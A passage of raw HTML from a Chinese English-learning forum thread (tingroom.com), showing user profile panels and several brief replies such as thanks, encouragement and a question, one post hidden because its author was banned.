            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=874273&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_3" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=874273" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1039274" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/redirect.php?goto=findpost&amp;ptid=45591&amp;pid=1039274', '帖子地址已经复制到剪贴板')"><em>384</em><sup>#</sup></a>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1039274" src="images/common/online_member.gif" onclick="showauthor(this, 'userinfo1039274');" />
<em id="authorposton1039274">发表于 2013-11-10 16:12</em>
 | <a href="viewthread.php?tid=45591&amp;page=20&amp;authorid=874273" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_3"></div><div id="ad_thread3_3"></div><div id="ad_thread4_3"></div>
<div class="postmessage ">
<div class="t_msgfontfix">
<table cellspacing="0" cellpadding="0"><tr><td class="t_msgfont" id="postmessage_1039274">
<strong>回复 <a href="http://bbs.tingroom.com/redirect.php?goto=findpost&amp;pid=110424&amp;ptid=45591" target="_blank">6#</a> <i>Joycezhao</i> </strong><br />
<br />
<br />
&nbsp; &nbsp;me too</td></tr></table>
</div>

<div id="post_rate_div_1039274"></div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div id="ad_thread1_3"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
<a href="javascript:;" onclick="scrollTo(0,0);">TOP</a>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div><div id="post_1089843"><table id="pid1089843" summary="pid1089843" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=998200" style="margin-left: 20px; font-weight: 800">ngpeiyeen</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1089843" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1089843_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=998200" onclick="hideMenu('userinfo1089843');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=998200&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_4" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-998200.html" target="_blank">ngpeiyeen</a>
<em>当前离线
</em>
</p>

<dl class="s_clear"><dt>UID</dt><dd>998200&nbsp;</dd><dt>帖子</dt><dd>1&nbsp;</dd><dt>主题</dt><dd>0&nbsp;</dd><dt>精华</dt><dd>0&nbsp;</dd><dt>积分</dt><dd>1&nbsp;</dd><dt>学分</dt><dd>26 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>来源调查</dt><dd>搜索&nbsp;</dd><dt>阅读权限</dt><dd>10&nbsp;</dd><dt>在线时间</dt><dd>0 小时&nbsp;</dd><dt>注册时间</dt><dd>2014-9-6&nbsp;</dd><dt>最后登录</dt><dd>2014-9-6&nbsp;</dd></dl>
<div class="imicons">
<a href="http://my.tingroom.com/space.php?uid=998200" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="space-uid-998200.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
 <div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1089843')"><a href="space-uid-998200.html" target="_blank"><img src="http://uc.tingroom.com/avatar.php?uid=998200&size=middle" /></a></div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=10" target="_blank">TingRoom幼儿园</a></em></p>
</div>
<p><img src="images/default/star_level1.gif" alt="Rank: 1" /></p>
<dl class="profile s_clear"><dt>UID</dt><dd>998200&nbsp;</dd><dt>帖子</dt><dd>1&nbsp;</dd><dt>积分</dt><dd>1&nbsp;</dd><dt>学分</dt><dd>26 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>在线时间</dt><dd>0 小时&nbsp;</dd></dl><p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=998200" onclick="hideMenu('userinfo1089843');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=998200&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_4" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=998200" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1089843" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/redirect.php?goto=findpost&amp;ptid=45591&amp;pid=1089843', '帖子地址已经复制到剪贴板')"><em>385</em><sup>#</sup></a>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1089843" src="images/common/online_member.gif" onclick="showauthor(this, 'userinfo1089843');" />
<em id="authorposton1089843">发表于 2014-9-6 12:55</em>
 | <a href="viewthread.php?tid=45591&amp;page=20&amp;authorid=998200" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_4"></div><div id="ad_thread3_4"></div><div id="ad_thread4_4"></div>
<div class="postmessage ">
<div class="t_msgfontfix">
<table cellspacing="0" cellpadding="0"><tr><td class="t_msgfont" id="postmessage_1089843">
<img src="images/smilies/default/lol.gif" smilieid="12" border="0" alt="" /></td></tr></table>
</div>

<div id="post_rate_div_1089843"></div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div id="ad_thread1_4"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
<a href="javascript:;" onclick="scrollTo(0,0);">TOP</a>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div><div id="post_1096406"><table id="pid1096406" summary="pid1096406" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=1" style="margin-left: 20px; font-weight: 800">tingroom</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1096406" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1096406_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=1" onclick="hideMenu('userinfo1096406');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=1&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_5" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-1.html" target="_blank">tingroom</a>
<em>当前离线
</em>
</p>

<dl class="s_clear"><dt>UID</dt><dd>1&nbsp;</dd><dt>帖子</dt><dd>16997&nbsp;</dd><dt>主题</dt><dd>8599&nbsp;</dd><dt>精华</dt><dd>61&nbsp;</dd><dt>积分</dt><dd>27291&nbsp;</dd><dt>学分</dt><dd>100503 个&nbsp;</dd><dt>金币</dt><dd>1182 个&nbsp;</dd><dt>来源调查</dt><dd>创建&nbsp;</dd><dt>阅读权限</dt><dd>255&nbsp;</dd><dt>性别</dt><dd>女&nbsp;</dd><dt>在线时间</dt><dd>7013 小时&nbsp;</dd><dt>注册时间</dt><dd>2005-12-18&nbsp;</dd><dt>最后登录</dt><dd>2025-12-5&nbsp;</dd></dl>
<div class="imicons">
<a href="http://wpa.qq.com/msgrd?V=1&amp;Uin=1302068437&amp;Site=英语听力论坛&amp;Menu=yes" target="_blank" title="QQ"><img src="images/default/qq.gif" alt="QQ" /></a><a href="http://my.tingroom.com/space.php?uid=1" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="space-uid-1.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
 <div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1096406')"><a href="space-uid-1.html" target="_blank"><img src="http://uc.tingroom.com/avatar.php?uid=1&size=middle" /></a></div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=1" target="_blank"><font color="purple">管理员</font></a></em></p>
</div>
<p><img src="images/default/star_level3.gif" alt="Rank: 20" /><img src="images/default/star_level3.gif" alt="Rank: 20" /><img src="images/default/star_level3.gif" alt="Rank: 20" /><img src="images/default/star_level3.gif" alt="Rank: 20" /><img src="images/default/star_level3.gif" alt="Rank: 20" /></p>
<dl class="profile s_clear"><dt>UID</dt><dd>1&nbsp;</dd><dt>帖子</dt><dd>16997&nbsp;</dd><dt>积分</dt><dd>27291&nbsp;</dd><dt>学分</dt><dd>100503 个&nbsp;</dd><dt>金币</dt><dd>1182 个&nbsp;</dd><dt>性别</dt><dd>女&nbsp;</dd><dt>在线时间</dt><dd>7013 小时&nbsp;</dd></dl><p><img src="images/common/medal_luntanguanli.gif" alt="论坛管理" title="论坛管理" /><img src="images/common/medal_rexinzhuren.gif" alt="学习达人" title="学习达人" /></p>
<p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=1" onclick="hideMenu('userinfo1096406');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=1&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_5" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=1" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1096406" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/redirect.php?goto=findpost&amp;ptid=45591&amp;pid=1096406', '帖子地址已经复制到剪贴板')"><em>386</em><sup>#</sup></a>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1096406" src="images/common/online_admin.gif" onclick="showauthor(this, 'userinfo1096406')" />
<em id="authorposton1096406">发表于 2014-10-16 16:51</em>
 | <a href="viewthread.php?tid=45591&amp;page=20&amp;authorid=1" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_5"></div><div id="ad_thread3_5"></div><div id="ad_thread4_5"></div>
<div class="postmessage ">
<div class="t_msgfontfix">
<table cellspacing="0" cellpadding="0"><tr><td class="t_msgfont" id="postmessage_1096406">
<strong>回复 <a href="http://bbs.tingroom.com/redirect.php?goto=findpost&amp;pid=1096352&amp;ptid=45591" target="_blank">388#</a> <i>朝比奈</i> </strong><br />
<br />
<br />
&nbsp; &nbsp;<img src="images/smilies/qq/50(2).gif" smilieid="58" border="0" alt="" />3Q</td></tr></table>
</div>

<div id="post_rate_div_1096406"></div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div id="ad_thread1_5"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
<a href="javascript:;" onclick="scrollTo(0,0);">TOP</a>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div><div id="post_1117460"><table id="pid1117460" summary="pid1117460" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=1072222" style="margin-left: 20px; font-weight: 800">gaopeipei822</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1117460" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1117460_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=1072222" onclick="hideMenu('userinfo1117460');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=1072222&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_6" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-1072222.html" target="_blank">gaopeipei822</a>
<em>当前离线
</em>
</p>

<dl class="s_clear"><dt>UID</dt><dd>1072222&nbsp;</dd><dt>帖子</dt><dd>120&nbsp;</dd><dt>主题</dt><dd>37&nbsp;</dd><dt>精华</dt><dd>0&nbsp;</dd><dt>积分</dt><dd>243&nbsp;</dd><dt>学分</dt><dd>926 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>来源调查</dt><dd>搜索&nbsp;</dd><dt>阅读权限</dt><dd>20&nbsp;</dd><dt>在线时间</dt><dd>122 小时&nbsp;</dd><dt>注册时间</dt><dd>2015-3-23&nbsp;</dd><dt>最后登录</dt><dd>2015-10-15&nbsp;</dd></dl>
<div class="imicons">
<a href="http://my.tingroom.com/space.php?uid=1072222" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="space-uid-1072222.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
 <div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1117460')"><a href="space-uid-1072222.html" target="_blank"><img src="http://uc.tingroom.com/avatar.php?uid=1072222&size=middle" /></a></div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=11" target="_blank">TingRoom小学生</a></em></p>
</div>
<p><img src="images/default/star_level2.gif" alt="Rank: 2" /></p>
<dl class="profile s_clear"><dt>UID</dt><dd>1072222&nbsp;</dd><dt>帖子</dt><dd>120&nbsp;</dd><dt>积分</dt><dd>243&nbsp;</dd><dt>学分</dt><dd>926 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>在线时间</dt><dd>122 小时&nbsp;</dd></dl><p><img src="images/common/medal_meinv.gif" alt="美女" title="美女" /><img src="images/common/medal_shuaige.gif" alt="帅哥" title="帅哥" /><img src="images/common/medal_nulixuexi.gif" alt="努力学习" title="努力学习" /><img src="images/common/medal_guanshui.gif" alt="灌水" title="灌水" /><img src="images/common/medal_renjianrenai.gif" alt="人见人爱" title="人见人爱" /></p>
<p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=1072222" onclick="hideMenu('userinfo1117460');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=1072222&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_6" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=1072222" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1117460" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/redirect.php?goto=findpost&amp;ptid=45591&amp;pid=1117460', '帖子地址已经复制到剪贴板')"><em>387</em><sup>#</sup></a>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1117460" src="images/common/online_member.gif" onclick="showauthor(this, 'userinfo1117460');" />
<em id="authorposton1117460">发表于 2015-3-26 16:15</em>
 | <a href="viewthread.php?tid=45591&amp;page=20&amp;authorid=1072222" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_6"></div><div id="ad_thread3_6"></div><div id="ad_thread4_6"></div>
<div class="postmessage ">
<div class="t_msgfontfix">
<table cellspacing="0" cellpadding="0"><tr><td class="t_msgfont" id="postmessage_1117460">
<img src="images/smilies/default/handshake.gif" smilieid="17" border="0" alt="" /><strong>回复 <a href="http://bbs.tingroom.com/redirect.php?goto=findpost&amp;pid=153353&amp;ptid=45591" target="_blank">13#</a> <i>yinqiu</i> </strong><br />
功夫不负有心人，加油</td></tr></table>
</div>

<div id="post_rate_div_1117460"></div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div id="ad_thread1_6"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
<a href="javascript:;" onclick="scrollTo(0,0);">TOP</a>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div><div id="post_1118890"><table id="pid1118890" summary="pid1118890" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=1080400" style="margin-left: 20px; font-weight: 800">平快快快</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1118890" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1118890_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=1080400" onclick="hideMenu('userinfo1118890');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=1080400&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_7" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-1080400.html" target="_blank">平快快快</a>
<em>当前离线
</em>
</p>

<dl class="s_clear"><dt>UID</dt><dd>1080400&nbsp;</dd><dt>帖子</dt><dd>5&nbsp;</dd><dt>主题</dt><dd>0&nbsp;</dd><dt>精华</dt><dd>0&nbsp;</dd><dt>积分</dt><dd>5&nbsp;</dd><dt>学分</dt><dd>45 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>来源调查</dt><dd>1&nbsp;</dd><dt>阅读权限</dt><dd>10&nbsp;</dd><dt>在线时间</dt><dd>0 小时&nbsp;</dd><dt>注册时间</dt><dd>2015-4-21&nbsp;</dd><dt>最后登录</dt><dd>2015-4-21&nbsp;</dd></dl>
<div class="imicons">
<a href="http://my.tingroom.com/space.php?uid=1080400" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="space-uid-1080400.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
 <div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1118890')"><a href="space-uid-1080400.html" target="_blank"><img src="http://uc.tingroom.com/avatar.php?uid=1080400&size=middle" /></a></div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=10" target="_blank">TingRoom幼儿园</a></em></p>
</div>
<p><img src="images/default/star_level1.gif" alt="Rank: 1" /></p>
<dl class="profile s_clear"><dt>UID</dt><dd>1080400&nbsp;</dd><dt>帖子</dt><dd>5&nbsp;</dd><dt>积分</dt><dd>5&nbsp;</dd><dt>学分</dt><dd>45 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>在线时间</dt><dd>0 小时&nbsp;</dd></dl><p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=1080400" onclick="hideMenu('userinfo1118890');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=1080400&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_7" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=1080400" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1118890" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/redirect.php?goto=findpost&amp;ptid=45591&amp;pid=1118890', '帖子地址已经复制到剪贴板')"><em>388</em><sup>#</sup></a>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1118890" src="images/common/online_member.gif" onclick="showauthor(this, 'userinfo1118890');" />
<em id="authorposton1118890">发表于 2015-4-21 09:37</em>
 | <a href="viewthread.php?tid=45591&amp;page=20&amp;authorid=1080400" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_7"></div><div id="ad_thread3_7"></div><div id="ad_thread4_7"></div>
<div class="postmessage ">
<div class="t_msgfontfix">
<table cellspacing="0" cellpadding="0"><tr><td class="t_msgfont" id="postmessage_1118890">
这是什么？</td></tr></table>
</div>

<div id="post_rate_div_1118890"></div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div id="ad_thread1_7"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
<a href="javascript:;" onclick="scrollTo(0,0);">TOP</a>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div><div id="post_1209242"><table id="pid1209242" summary="pid1209242" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=1092387" style="margin-left: 20px; font-weight: 800">2350961804</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1209242" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1209242_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=1092387" onclick="hideMenu('userinfo1209242');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=1092387&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_8" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-1092387.html" target="_blank">2350961804</a>
<em>当前离线
</em>
</p>

<dl class="s_clear"><dt>UID</dt><dd>1092387&nbsp;</dd><dt>帖子</dt><dd>11&nbsp;</dd><dt>主题</dt><dd>0&nbsp;</dd><dt>精华</dt><dd>0&nbsp;</dd><dt>积分</dt><dd>11&nbsp;</dd><dt>学分</dt><dd>75 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>来源调查</dt><dd>介绍&nbsp;</dd><dt>阅读权限</dt><dd>0&nbsp;</dd><dt>在线时间</dt><dd>0 小时&nbsp;</dd><dt>注册时间</dt><dd>2015-7-7&nbsp;</dd><dt>最后登录</dt><dd>2015-7-7&nbsp;</dd></dl>
<div class="imicons">
<a href="http://my.tingroom.com/space.php?uid=1092387" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="http://www.yiboexpo.com.cn" target="_blank" title="查看个人网站"><img src="images/default/forumlink.gif" alt="查看个人网站"  /></a><a href="space-uid-1092387.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
 <div>
<div class="avatar">头像被屏蔽</div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=5" target="_blank">禁止访问</a></em></p>
</div>
<p></p>
<dl class="profile s_clear"><dt>UID</dt><dd>1092387&nbsp;</dd><dt>帖子</dt><dd>11&nbsp;</dd><dt>积分</dt><dd>11&nbsp;</dd><dt>学分</dt><dd>75 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>在线时间</dt><dd>0 小时&nbsp;</dd></dl><p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=1092387" onclick="hideMenu('userinfo1209242');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=1092387&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_8" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=1092387" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1209242" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/redirect.php?goto=findpost&amp;ptid=45591&amp;pid=1209242', '帖子地址已经复制到剪贴板')"><em>389</em><sup>#</sup></a>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1209242" src="images/common/online_member.gif" onclick="showauthor(this, 'userinfo1209242');" />
<em id="authorposton1209242">发表于 2015-7-7 14:49</em>
 | <a href="viewthread.php?tid=45591&amp;page=20&amp;authorid=1092387" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_8"></div><div id="ad_thread3_8"></div><div id="ad_thread4_8"></div>
<div class="postmessage ">
<div class="locked">提示: <em>作者被禁止或删除 内容自动屏蔽</em></div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div class="signatures">签名被屏蔽</div>
<div id="ad_thread1_8"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
<a href="javascript:;" onclick="scrollTo(0,0);">TOP</a>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div><div id="post_1209373"><table id="pid1209373" summary="pid1209373" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=219516" style="margin-left: 20px; font-weight: 800">zhoujiazui741</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1209373" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1209373_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=219516" onclick="hideMenu('userinfo1209373');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=219516&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_9" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-219516.html" target="_blank">zhoujiazui741</a>
<em>(happy boy)</em><em>当前离线
</em>
</p>
<p class="customstatus">小人物</p>
<dl class="s_clear"><dt>UID</dt><dd>219516&nbsp;</dd><dt>帖子</dt><dd>656&nbsp;</dd><dt>主题</dt><dd>588&nbsp;</dd><dt>精华</dt><dd>432&nbsp;</dd><dt>积分</dt><dd>5238&nbsp;</dd><dt>学分</dt><dd>7135 个&nbsp;</dd><dt>金币</dt><dd>34 个&nbsp;</dd><dt>来源调查</dt><dd>在搜索引擎上找到的&nbsp;</dd><dt>阅读权限</dt><dd>90&nbsp;</dd><dt>性别</dt><dd>男&nbsp;</dd><dt>来自</dt><dd>changde of hunan province&nbsp;</dd><dt>在线时间</dt><dd>193 小时&nbsp;</dd><dt>注册时间</dt><dd>2010-10-5&nbsp;</dd><dt>最后登录</dt><dd>2021-10-2&nbsp;</dd></dl>
<div class="imicons">
<a href="http://wpa.qq.com/msgrd?V=1&amp;Uin=397697135&amp;Site=英语听力论坛&amp;Menu=yes" target="_blank" title="QQ"><img src="images/default/qq.gif" alt="QQ" /></a><a href="http://my.tingroom.com/space.php?uid=219516" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="http://www.zhoujiazui741.com" target="_blank" title="查看个人网站"><img src="images/default/forumlink.gif" alt="查看个人网站"  /></a><a href="space-uid-219516.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
 <div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1209373')"><a href="space-uid-219516.html" target="_blank"><img src="http://uc.tingroom.com/avatar.php?uid=219516&size=middle" /></a></div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=15" target="_blank">TingRoom博士生</a></em></p>
</div>
<p><img src="images/default/star_level3.gif" alt="Rank: 8" /><img src="images/default/star_level3.gif" alt="Rank: 8" /></p>
